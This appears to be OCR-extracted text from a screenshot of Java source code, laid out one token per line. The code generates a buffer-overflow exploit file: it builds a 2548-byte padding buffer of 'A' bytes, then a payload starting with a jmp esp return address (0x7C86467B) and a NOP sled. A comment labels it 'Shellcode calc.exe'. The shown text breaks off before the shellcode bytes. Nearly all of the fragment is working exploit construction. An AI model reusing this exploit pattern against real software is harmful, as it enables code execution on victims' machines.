
import
 java
.
io
.
FileNotFoundException
;
import
 java
.
io
.
FileOutputStream
;
import
 java
.
io
.
IOException
;
/**

 * @author zec

 */
public
class
Main
{
public
static
void
main
(
String
[
]
args
)
throws
 IOException  
{
/*  Shellcode calc.exe

         *  jmp esp 0x7C86467B

         */
byte
[
]
 data 
=
new
byte
[
2548
]
;
for
(
int
 i 
=
1
;
 i
<
data
.
length
;
++
i
)
            data
[
i
]
=
(
byte
)
0x41
;
byte
[
]
 shell 
=
new
byte
[
]
{
(
byte
)
0x7B
,
(
byte
)
0x46
,
(
byte
)
0x86
,
(
byte
)
0x7C
,
(
byte
)
0x90
,
(
byte
)
0x90
,
(
byte
)
0x90
,
(
byte
)
0x90
,
(
byte
)
0x90
,